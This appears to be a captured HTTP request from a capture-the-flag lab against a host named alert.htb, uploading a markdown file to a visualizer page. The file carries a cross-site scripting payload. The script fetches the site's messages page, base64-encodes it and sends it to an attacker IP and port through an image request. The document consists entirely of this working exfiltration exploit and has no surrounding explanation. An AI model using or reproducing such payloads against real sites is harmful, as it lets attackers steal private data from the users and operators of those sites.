 POST /visualizer.php HTTP/1.1
Host: alert.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------244073342120416247121728208272
Content-Length: 445
Origin: http://alert.htb
Connection: keep-alive
Referer: http://alert.htb/index.php?page=alert
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------244073342120416247121728208272
Content-Disposition: form-data; name="file"; filename="bomba.md"
Content-Type: text/markdown
<script>
fetch("http://alert.htb/messages.php")
  .then(response => response.text())
  .then(data => {
    let encodedData = btoa(unescape(encodeURIComponent(data)));
    new Image().src = "http://10.10.14.9:1234/?d=" + encodedData;
  });
</script>
-----------------------------244073342120416247121728208272--